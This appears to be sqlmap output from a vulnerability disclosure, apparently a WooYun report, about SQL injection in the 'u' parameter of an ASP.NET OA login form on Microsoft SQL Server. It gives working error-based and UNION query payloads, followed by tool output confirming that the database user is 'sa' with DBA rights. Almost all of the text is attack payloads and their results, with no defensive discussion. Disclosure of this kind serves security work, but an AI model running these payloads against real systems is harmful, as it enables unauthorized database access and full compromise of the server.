 Parameter: u (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: a=loginsystem&u=admin') AND 1932=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(98)+CHAR(
118)+CHAR(113)+(SELECT (CASE WHEN (1932=1932) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+
CHAR(120)+CHAR(98)+CHAR(113))) AND ('npaG'='npaG&p=admin&backUrl=&appSystem=OA
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: a=loginsystem&u=admin') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+C
HAR(98)+CHAR(118)+CHAR(113)+CHAR(109)+CHAR(67)+CHAR(85)+CHAR(115)+CHAR(105)+CHAR(102)+CHAR(122)+CHAR
(83)+CHAR(80)+CHAR(83)+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(98)+CHAR(113),NULL,NULL,NULL-- &p=admin&ba
ckUrl=&appSystem=OA
---
[16:24:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[16:24:41] [INFO] fetching current user
current user: 'sa'
[16:24:41] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org